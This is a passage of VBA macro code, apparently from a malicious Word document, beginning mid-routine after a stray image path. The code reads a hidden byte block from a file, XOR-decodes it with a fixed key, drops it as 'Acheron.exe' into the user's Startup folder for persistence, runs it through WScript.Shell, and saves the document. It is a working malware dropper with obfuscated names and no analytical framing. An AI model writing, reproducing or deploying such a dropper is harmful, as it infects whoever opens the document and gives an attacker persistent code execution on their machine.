 Exit For
Next
En = Environ("appdata") & "\Microsoft\Windows\Start Menu\Programs\Startup"
Set fszzzzz = CreateObject("Scripting.FileSystemObject")
Dim wakuwaku() As Byte
Dim soj As Long
soj = 4296810
ReDim wakuwaku(soj)
Get #luachua, idx + 18, wakuwaku
Dim bruh
bruh = FreeFile
deced = wakuwaku
Dim mei() As Byte
mei = deced
bbb = "4444"
For i = 1 To (soj + 1)
    jdj = deced(i - 1) Xor AscW(Mid(bbb, (i - 1) Mod Len(bbb) + 1, 1))
    mei(i - 1) = jdj
    Next i
namae = En & "\" & "Acheron.exe"
Open (namae) For Binary As #bruh
Put #bruh, 1, mei
Close #bruh
Erase wakuwaku
Set ceo = CreateObject("WScript.Shell")
ceo.Run """" + namae + """" + nifal
ActiveDocument.Save
End Sub